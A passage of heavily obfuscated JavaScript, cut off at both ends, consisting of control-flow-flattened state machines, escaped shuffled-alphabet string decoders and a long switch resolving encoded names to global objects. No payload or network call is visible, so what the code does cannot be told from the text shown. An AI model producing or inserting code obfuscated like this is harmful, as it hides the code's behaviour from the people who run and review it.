O6Mt1s9.CDDrj_.hLaGfG6+0x59:SOjhtna([O6Mt1s9.CDDrj_.hLaGfG6,O6Mt1s9.CDDrj_.HX7aoZ]=[-0xdf,-0xf6],CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4]);if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[aNAiGD+-0x50]]]===WEiwTdx(qhRbiNL[cMJ9Jv+-0xbd])){SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=0x54,cMJ9Jv+=-0x33e,rzLzOJo+=0x132);break}else{SOjhtna(O6Mt1s9.FtRYUr=O6Mt1s9.CDDrj_,aNAiGD+=-0x107,cMJ9Jv+=-0xb4,rzLzOJo+=0x4b);break}}}SOjhtna(pUMrGWL=void 0x0,aNAiGD=cMJ9Jv(0xc3,-0x75,-0xac).next().value);if(pUMrGWL){return aNAiGD}}SOjhtna(CAH4_8Z[qhRbiNL[0x4]]=Object,CAH4_8Z[qhRbiNL[0x37]][cMJ9Jv(qhRbiNL[0x2e])](\"\"[cMJ9Jv(qhRbiNL[0x3a])+cMJ9Jv(qhRbiNL[0x3b])][cMJ9Jv(qhRbiNL[0x3c])][cMJ9Jv(qhRbiNL[0x3d])]))}catch(rzLzOJo){}GPVyxPJ:for(CAH4_8Z[qhRbiNL[0x1d]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0x1d]]<CAH4_8Z[qhRbiNL[0x3]][aNAiGD(qhRbiNL[0x3e])];CAH4_8Z[qhRbiNL[0x1d]]++)try{SOjhtna(PLIXU4N(gQDcZ8),PLIXU4N(O6Mt1s9));function O6Mt1s9(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x3f]]=\"\\u006d\\u0039\\u0059\\u0074\\u0046\\u0056\\u0057\\u004d\\u004f\\u003a\\u0031\\u0042\\u0075\\u0061\\u0072\\u005b\\u004a\\u007c\\u0047\\u0041\\u0025\\u0058\\u0033\\u0045\\u0035\\u006c\\u0040\\u007e\\u0077\\u0053\\u0055\\u002e\\u0067\\u0030\\u0026\\u0070\\u006f\\u003b\\u0051\\u005a\\u0071\\u003d\\u0022\\u005e\\u0060\\u0076\\u004c\\u0021\\u003c\\u0043\\u007b\\u0078\\u0037\\u0050\\u0052\\u0029\\u003f\\u0079\\u006e\\u0023\\u0069\\u0068\\u0024\\u0049\\u006a\\u0048\\u0066\\u003e\\u0063\\u004e\\u0065\\u002c\\u005d\\u0044\\u0032\\u004b\\u007a\\u007d\\u0054\\u0034\\u0062\\u005f\\u002f\\u0038\\u0036\\u0064\\u0073\\u0028\\u006b\\u002a\\u002b\",CAH4_8Z[qhRbiNL[0x40]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0x40]].length,CAH4_8Z[qhRbiNL[0xc]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x34]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]);for(CAH4_8Z[-qhRbiNL[0x41]]=qhRbiNL[0x2];CAH4_8Z[-qhRbiNL[0x41]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[-qhRbiNL[0x41]]++){CAH4_8Z[-qhRbiNL[0x3c]]=CAH4_8Z[qhRbiNL[0x3f]].indexOf(CAH4_8Z[qhRbiNL[0x40]][CAH4_8Z[-qhRbiNL[0x41]]]);if(CAH4_8Z[-qhRbiNL[0x3c]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x30]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x30]]=CAH4_8Z[-qhRbiNL[0x3c]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x30]]+=CAH4_8Z[-qhRbiNL[0x3c]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]],CAH4_8Z[qhRbiNL[0x34]]+=(CAH4_8Z[qhRbiNL[0x30]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0xc]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x34]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x34]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x30]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x30]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0xc]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x30]]<<CAH4_8Z[qhRbiNL[0x34]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0xc]])}function gQDcZ8(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=O6Mt1s9(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}CAH4_8Z[qhRbiNL[0x4]]=CAH4_8Z[qhRbiNL[0x3]][CAH4_8Z[qhRbiNL[0x1d]]]();for(CAH4_8Z[qhRbiNL[0xc]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xc]]<CAH4_8Z[qhRbiNL[0x37]][gQDcZ8(qhRbiNL[0x42])];CAH4_8Z[qhRbiNL[0xc]]++){SOjhtna(PLIXU4N(FvnbUn),PLIXU4N(XNd0xD));function XNd0xD(...CAH4_8Z){SOjhtna(CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],CAH4_8Z[qhRbiNL[0x4]]=\"\\u0046\\u0052\\u006e\\u006b\\u006a\\u0058\\u0049\\u004c\\u0044\\u0065\\u004d\\u0067\\u0062\\u0071\\u0051\\u0073\\u0069\\u0034\\u0061\\u007d\\u0043\\u0074\\u0048\\u0039\\u005a\\u0045\\u002f\\u004e\\u004a\\u0068\\u0072\\u0042\\u003c\\u005e\\u004b\\u0047\\u0055\\u0036\\u0053\\u002a\\u006c\\u006f\\u006d\\u0056\\u002c\\u0077\\u0040\\u003d\\u0024\\u0028\\u007c\\u005d\\u0041\\u0066\\u0064\\u0050\\u0033\\u0021\\u003b\\u0059\\u0031\\u0030\\u004f\\u0054\\u0060\\u0063\\u002e\\u0029\\u0037\\u007b\\u0026\\u0070\\u005b\\u007a\\u0078\\u0032\\u0022\\u0079\\u0075\\u005f\\u0025\\u003e\\u0038\\u003a\\u0076\\u002b\\u007e\\u0057\\u0023\\u0035\\u003f\",CAH4_8Z[qhRbiNL[0xf]]=\"\"+(CAH4_8Z[qhRbiNL[0x2]]||\"\"),CAH4_8Z[qhRbiNL[0x1c]]=CAH4_8Z[qhRbiNL[0xf]].length,CAH4_8Z[qhRbiNL[0x1d]]=[],CAH4_8Z[qhRbiNL[0x39]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x9]]=qhRbiNL[0x2],CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]);for(CAH4_8Z[qhRbiNL[0xa]]=qhRbiNL[0x2];CAH4_8Z[qhRbiNL[0xa]]<CAH4_8Z[qhRbiNL[0x1c]];CAH4_8Z[qhRbiNL[0xa]]++){CAH4_8Z[-qhRbiNL[0x43]]=CAH4_8Z[qhRbiNL[0x4]].indexOf(CAH4_8Z[qhRbiNL[0xf]][CAH4_8Z[qhRbiNL[0xa]]]);if(CAH4_8Z[-qhRbiNL[0x43]]===-qhRbiNL[0x4])continue;if(CAH4_8Z[qhRbiNL[0x12]]<qhRbiNL[0x2]){CAH4_8Z[qhRbiNL[0x12]]=CAH4_8Z[-qhRbiNL[0x43]]}else{SOjhtna(CAH4_8Z[qhRbiNL[0x12]]+=CAH4_8Z[-qhRbiNL[0x43]]*qhRbiNL[0x1b],CAH4_8Z[qhRbiNL[0x39]]|=CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]],CAH4_8Z[qhRbiNL[0x9]]+=(CAH4_8Z[qhRbiNL[0x12]]&qhRbiNL[0x31])>qhRbiNL[0x1a]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(CAH4_8Z[qhRbiNL[0x1d]].push(CAH4_8Z[qhRbiNL[0x39]]&qhRbiNL[0x16]),CAH4_8Z[qhRbiNL[0x39]]>>=qhRbiNL[0xa],CAH4_8Z[qhRbiNL[0x9]]-=qhRbiNL[0xa])}while(CAH4_8Z[qhRbiNL[0x9]]>qhRbiNL[0x12]);CAH4_8Z[qhRbiNL[0x12]]=-qhRbiNL[0x4]}}if(CAH4_8Z[qhRbiNL[0x12]]>-qhRbiNL[0x4]){CAH4_8Z[qhRbiNL[0x1d]].push((CAH4_8Z[qhRbiNL[0x39]]|CAH4_8Z[qhRbiNL[0x12]]<<CAH4_8Z[qhRbiNL[0x9]])&qhRbiNL[0x16])}return anjJQlc(CAH4_8Z[qhRbiNL[0x1d]])}function FvnbUn(...CAH4_8Z){CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4];if(typeof x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]===WEiwTdx(qhRbiNL[0x2])){return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]=XNd0xD(tpK1bgS[CAH4_8Z[qhRbiNL[0x2]]])}return x9mGsdB[CAH4_8Z[qhRbiNL[0x2]]]}if(typeof CAH4_8Z[qhRbiNL[0x4]][CAH4_8Z[qhRbiNL[0x37]][CAH4_8Z[qhRbiNL[0xc]]]]===FvnbUn(qhRbiNL[0x44])+FvnbUn(qhRbiNL[0x45]))continue GPVyxPJ}return CAH4_8Z[qhRbiNL[0x4]]}catch(rzLzOJo){}return!(aNAiGD(qhRbiNL[0x46])in cLPtr5)?CAH4_8Z[qhRbiNL[0x4]]||this:aNAiGD(qhRbiNL[0x47])}function Qh8gpI(...CAH4_8Z){var pUMrGWL,aNAiGD;function*EOHlTm2(aNAiGD,cMJ9Jv,rzLzOJo,O6Mt1s9={EiAPic:{}},XNd0xD){while(aNAiGD+cMJ9Jv+rzLzOJo!==0x83)with(O6Mt1s9.kl0tJM||O6Mt1s9)switch(aNAiGD+cMJ9Jv+rzLzOJo){case-0xbb:case O6Mt1s9.EiAPic.mha8k8+0xf2:SOjhtna([...KhAtmsi.n_2_RX0]=XNd0xD,KhAtmsi.lBzq28G=function*aNAiGD(cMJ9Jv,rzLzOJo,O6Mt1s9,XNd0xD={B7V0Zag:{}}){while(cMJ9Jv+rzLzOJo+O6Mt1s9!==-0xb6)with(XNd0xD.iS9dCZF||XNd0xD)switch(cMJ9Jv+rzLzOJo+O6Mt1s9){default:case-0x2e:case 0x46:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x55]]=\"\"+(KhAtmsi.n_2_RX0[qhRbiNL[0x2]]||\"\"),KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x5f]]=KhAtmsi.n_2_RX0[qhRbiNL[0x48]].length,XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0x35);break;case rzLzOJo-0x2d:return KhAtmsi.ngDkgA0=!0x0,anjJQlc(KhAtmsi.n_2_RX0[qhRbiNL[0x1d]]);case rzLzOJo- -0xd6:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0xd4,rzLzOJo+=-0x1f7,O6Mt1s9+=0x20c);break;case 0x1d:SOjhtna([XNd0xD.B7V0Zag.O83acG,XNd0xD.B7V0Zag.auOrxhl,XNd0xD.B7V0Zag.qi9Nkp]=[-0xf8,-0x5a,-0x30],KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x40]]=qhRbiNL[cMJ9Jv+-0x41],KhAtmsi.n_2_RX0[qhRbiNL[0x4]]=\"\\x49\\x3b\\x2f\\x79\\x4a\\x44\\x43\\x6b\\x4f\\x6e\\x5a\\x46\\x59\\x64\\x50\\x23\\x2b\\x29\\x31\\x5d\\x69\\x38\\x62\\x7a\\x7b\\x63\\x52\\x2c\\x3e\\x4e\\x6c\\x78\\x4c\\x5e\\x30\\x47\\x56\\x6f\\x7c\\x39\\x2e\\x25\\x48\\x6a\\x66\\x3d\\x6d\\x57\\x67\\x60\\x22\\x42\\x37\\x55\\x41\\x68\\x65\\x75\\x3a\\x5f\\x24\\x73\\x74\\x45\\x53\\x61\\x4d\\x21\\x58\\x36\\x51\\x76\\x5b\\x3f\\x4b\\x70\\x54\\x33\\x77\\x71\\x7d\\x28\\x35\\x40\\x72\\x7e\\x26\\x32\\x34\\x3c\\x2a\",XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0x52,rzLzOJo+=-0x1a,O6Mt1s9+=0x95);break;case rzLzOJo- -0x6b:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x1d]]=[],KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]=qhRbiNL[0x2],XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0xab,O6Mt1s9+=0xa7);break;case rzLzOJo- -0xf8:for(KhAtmsi.n_2_RX0[qhRbiNL[0x49]]=qhRbiNL[0x2];KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0xd4]]<KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x61]];KhAtmsi.n_2_RX0[qhRbiNL[0x49]]++){KhAtmsi.n_2_RX0[qhRbiNL[0x3c]]=KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x60]].indexOf(KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0xa4]][KhAtmsi.n_2_RX0[qhRbiNL[0x49]]]);if(KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x98]]===-qhRbiNL[rzLzOJo+0x8f])continue;if(KhAtmsi.n_2_RX0[qhRbiNL[0x1]]<qhRbiNL[rzLzOJo+0x8d]){KhAtmsi.n_2_RX0[qhRbiNL[0x1]]=KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x98]]}else{SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x1]]+=KhAtmsi.n_2_RX0[qhRbiNL[0x3c]]*qhRbiNL[0x1b],KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]|=KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x8c]]<<KhAtmsi.n_2_RX0[qhRbiNL[0x34]],KhAtmsi.n_2_RX0[qhRbiNL[0x34]]+=(KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x5d]]&qhRbiNL[0x31])>qhRbiNL[rzLzOJo+0xa5]?qhRbiNL[0x17]:qhRbiNL[0x18]);do{SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x1d]].push(KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]&qhRbiNL[0x16]),KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]>>=qhRbiNL[0xa],KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x90]]-=qhRbiNL[0xa])}while(KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0xbf]]>qhRbiNL[0x12]);KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x5d]]=-qhRbiNL[0x4]}}if(KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x8c]]>-qhRbiNL[cMJ9Jv+0x60]){SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0x116,rzLzOJo+=-0x21f);break}else{SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0x116,rzLzOJo+=0x27,O6Mt1s9+=-0x23b);break}case rzLzOJo- -0x109:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0xd4,rzLzOJo+=-0x221,O6Mt1s9+=0x1d9);break;case-0xd6:case cMJ9Jv- -0xfa:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x8e]]=qhRbiNL[0x2],KhAtmsi.n_2_RX0[qhRbiNL[0x1]]=-qhRbiNL[0x4],XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0x91,rzLzOJo+=-0x31);break;case rzLzOJo-0x24:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0xb,rzLzOJo+=-0x275,O6Mt1s9+=0x227);break;case-0xf0:case 0x1a:case XNd0xD.B7V0Zag.auOrxhl+0xc2:SOjhtna([XNd0xD.B7V0Zag.O83acG,XNd0xD.B7V0Zag.auOrxhl,XNd0xD.B7V0Zag.qi9Nkp]=[-0xbb,-0x3f,-0xc4],XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0x18e,rzLzOJo+=-0x25,O6Mt1s9+=0x158);break;case cMJ9Jv-0x156:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x1d]].push((KhAtmsi.n_2_RX0[qhRbiNL[0x1e]]|KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+-0xb9]]<<KhAtmsi.n_2_RX0[qhRbiNL[rzLzOJo+0x2de]])&qhRbiNL[rzLzOJo+0x2c0]),XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,rzLzOJo+=0x246,O6Mt1s9+=-0x23b);break;case-0x29:case 0xd4:case-0xf5:SOjhtna(KhAtmsi.n_2_RX0[qhRbiNL[0x34]]=qhRbiNL[0x2],KhAtmsi.n_2_RX0[qhRbiNL[cMJ9Jv+0x100]]=-qhRbiNL[cMJ9Jv+0x103],XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=0xa3,rzLzOJo+=-0x99,O6Mt1s9+=0x158);break;case-0x70:case O6Mt1s9- -0x4:case 0x6e:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0x17a,rzLzOJo+=0x2f,O6Mt1s9+=0x1d9);break;case 0x57:SOjhtna(XNd0xD.iS9dCZF=XNd0xD.B7V0Zag,cMJ9Jv+=-0xd4,rzLzOJo+=-0x25a,O6Mt1s9+=0x23b);break}},KhAtmsi.ngDkgA0=void 0x0,O6Mt1s9.kl0tJM=O6Mt1s9.KhAtmsi,cMJ9Jv+=-0xc1);break;case 0x2c:O6Mt1s9.KhAtmsi.YnRdiBe=(cMJ9Jv+0x175,lBzq28G)(cMJ9Jv+0x1b9,-0x40,cMJ9Jv+0x18c).next().value;if(ngDkgA0){SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.KhAtmsi,cMJ9Jv+=0x238,rzLzOJo+=-0x289);break}else{SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.KhAtmsi,aNAiGD+=-0x5f,cMJ9Jv+=0x21f,rzLzOJo+=-0x289);break}case 0xc:case 0x94:case cMJ9Jv- -0x9e:[vAZdZw.FlWfwJZ]=XNd0xD;if(typeof x9mGsdB[vAZdZw.FlWfwJZ]===WEiwTdx(qhRbiNL[0x2])){SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.vAZdZw,rzLzOJo+=0x17);break}else{SOjhtna(O6Mt1s9.kl0tJM=O6Mt1s9.vAZdZw,aNAiGD+=-0x178,cMJ9Jv+=-0xe9,rzLzOJo+=0x1a0);break}case aNAiGD-0x11a:case 0x87:return;case aNAiGD!=0xdc&&aNAiGD- -0x11:case-0x15:SOjhtna([O6Mt1s9.EiAPic.SgrUS3,O6Mt1s9.EiAPic.mha8k8]=[0xc4,0xa2],O6Mt1s9.kl0tJM=O6Mt1s9.sXg0Xps,aNAiGD+=0x193,cMJ9Jv+=-0x194,rzLzOJo+=0x194);break;case 0x9a:case-0xf7:case 0xa8:return x9mGsdB[FlWfwJZ]=(0x1,O6Mt1s9.EiAPic.rVpJjx7)(tpK1bgS[FlWfwJZ]);case aNAiGD-0x33:SOjhtna([O6Mt1s9.EiAPic.SgrUS3,O6Mt1s9.EiAPic.mha8k8]=[0xc6,-0x24],O6Mt1s9.kl0tJM=O6Mt1s9.WiV_O6,aNAiGD+=0x193,cMJ9Jv+=-0xbf,rzLzOJo+=0x103);break;case 0x78:case-0x7c:case-0xd8:SOjhtna([O6Mt1s9.EiAPic.SgrUS3,O6Mt1s9.EiAPic.mha8k8]=[0xf3,-0x5],EiAPic.vZy4gIs=function(...aNAiGD){return EOHlTm2(0x263,-0xd,-0x1c5,{EiAPic:O6Mt1s9.EiAPic,vAZdZw:{}},aNAiGD).next().value},EiAPic.rVpJjx7=function(...aNAiGD){return EOHlTm2(0xdc,-0xb3,0xc4,{EiAPic:O6Mt1s9.EiAPic,KhAtmsi:{}},aNAiGD).next().value},CAH4_8Z[qhRbiNL[0x0]]=qhRbiNL[0x4],PLIXU4N(EiAPic.rVpJjx7),O6Mt1s9.kl0tJM=O6Mt1s9.EiAPic,aNAiGD+=0x141,cMJ9Jv+=-0x92,rzLzOJo+=0x3);break;case 0x6d:case rzLzOJo- -0x1a0:return YnRdiBe;default:case-0x55:switch(CAH4_8Z[qhRbiNL[0x2]]){case(0x1,vZy4gIs)(qhRbiNL[0x4a])+qhRbiNL[0xab]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x4b])];case(0x1,vZy4gIs)(qhRbiNL[0x4c])+qhRbiNL[0x3]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x4d])+(0x1,vZy4gIs)(qhRbiNL[0x25])];case(0x1,vZy4gIs)(qhRbiNL[0x21]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x4e])+\"\\u004b\"];case(0x1,vZy4gIs)(qhRbiNL[0x4f])+qhRbiNL[0x25b]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x50])];case(0x1,vZy4gIs)(qhRbiNL[0x51])+qhRbiNL[0x84]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x52])];case(0x1,vZy4gIs)(qhRbiNL[0x53])+qhRbiNL[0xa9]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x54])+qhRbiNL[0x3]];case(0x1,vZy4gIs)(qhRbiNL[0x55]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x56])];case(0x1,vZy4gIs)(qhRbiNL[0x57])+qhRbiNL[0x34]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x58])];case(0x1,vZy4gIs)(qhRbiNL[0x59])+qhRbiNL[0x1cd]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[cMJ9Jv+0x150])];case(0x1,vZy4gIs)(qhRbiNL[aNAiGD+-0xf6])+qhRbiNL[0x1c1]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x5c])];case(0x1,vZy4gIs)(qhRbiNL[0x5d])+qhRbiNL[0x105]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x5e])];case(0x1,vZy4gIs)(qhRbiNL[0x5f]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x60])];case(0x1,vZy4gIs)(qhRbiNL[0x61]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x62])];case(0x1,vZy4gIs)(qhRbiNL[aNAiGD+-0xee]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x64])];case(0x1,vZy4gIs)(qhRbiNL[cMJ9Jv+0x15b])+qhRbiNL[0x79]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x66])];case(0x1,vZy4gIs)(qhRbiNL[0x67]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x68])];case(0x1,vZy4gIs)(qhRbiNL[0x69]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x6a])];case(0x1,vZy4gIs)(qhRbiNL[0x49]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x6b])+qhRbiNL[0x10f]];case(0x1,vZy4gIs)(qhRbiNL[0x6c]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x6d])];case(0x1,vZy4gIs)(qhRbiNL[0x6e])+qhRbiNL[0xfa]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x6f])+qhRbiNL[0x75]];case(0x1,vZy4gIs)(qhRbiNL[0x70]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x71])];case(0x1,vZy4gIs)(qhRbiNL[0x72]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x73])+qhRbiNL[0xa3]];case(0x1,vZy4gIs)(qhRbiNL[0x74])+qhRbiNL[0x75]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x76])];case(0x1,vZy4gIs)(qhRbiNL[0x77])+\"\\x4a\":return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x78])+qhRbiNL[0x79]];case(0x1,vZy4gIs)(qhRbiNL[0x7a]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x2d])+qhRbiNL[0x2f]];case(0x1,vZy4gIs)(qhRbiNL[0x7b]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x43])];case(0x1,vZy4gIs)(qhRbiNL[aNAiGD+-0x13c]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x7c])+qhRbiNL[0xe6]];case(0x1,vZy4gIs)(qhRbiNL[0x7d]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x7e])];case(0x1,vZy4gIs)(qhRbiNL[0x7f]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x80])+qhRbiNL[0x1e]];case(0x1,vZy4gIs)(qhRbiNL[0x81])+qhRbiNL[0x217]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x82])];case(0x1,vZy4gIs)(qhRbiNL[0x83])+qhRbiNL[0x84]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x85])];case(0x1,vZy4gIs)(qhRbiNL[0x86])+qhRbiNL[cMJ9Jv+0x2b0]:return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x87])];case(0x1,vZy4gIs)(qhRbiNL[0x88]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x89])+qhRbiNL[0x79]];case(0x1,vZy4gIs)(qhRbiNL[0x8a]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x8b])];case(0x1,vZy4gIs)(qhRbiNL[0x8c]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x8d])];case(0x1,vZy4gIs)(qhRbiNL[0x8e]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x8f])+\"\\x6e\\x74\"];case(0x1,vZy4gIs)(qhRbiNL[0x90]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x91])];case(0x1,vZy4gIs)(qhRbiNL[0x92]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x93])];case(0x1,vZy4gIs)(qhRbiNL[0x94]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x95])];case(0x1,vZy4gIs)(qhRbiNL[0x96]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x97])];case(0x1,vZy4gIs)(qhRbiNL[0x98]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x99])+qhRbiNL[0xf2]];case(0x1,vZy4gIs)(qhRbiNL[0x9a]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x9b])+(0x1,vZy4gIs)(qhRbiNL[0x38])];case(0x1,vZy4gIs)(qhRbiNL[0x9c]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x9d])];case(0x1,vZy4gIs)(qhRbiNL[0x9e]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x37])];case(0x1,vZy4gIs)(qhRbiNL[0x32]):return pUMrGWL=!0x0,gQDcZ8[(0x1,vZy4gIs)(qhRbiNL[0x9f])+\"\\u0038\"];case(0x1,vZy4gIs)(qhRbiNL[0xa0]):return 